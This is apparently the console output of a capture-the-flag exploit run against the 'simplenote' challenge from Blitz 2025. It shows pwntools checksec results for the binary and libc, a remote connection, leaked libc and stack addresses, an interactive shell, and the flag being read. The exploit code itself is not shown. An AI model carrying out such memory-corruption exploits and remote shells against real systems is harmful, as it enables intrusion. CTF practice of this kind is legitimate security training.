 →  simplenote ./writeup_script.py REMOTE
[*] '/home/header/tasks/blitz2025/simplenote/chall_patched'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    RUNPATH:    b'.'
[*] '/home/header/tasks/blitz2025/simplenote/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[*] '/home/header/tasks/blitz2025/simplenote/ld-linux-x86-64.so.2'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Opening connection to pwn.blitzhack.xyz on port 4566: Done
Libc base: 0x7dced4086000
Stack leak: 0x7fff0de8d188
Enjoy shell
[*] Switching to interactive mode
$ ls
chall  flag.txt
$ cat flag.txt
Blitz{f4stb1n_dr1ll_thr0ugh_m3m0ry_b4rr13r}
$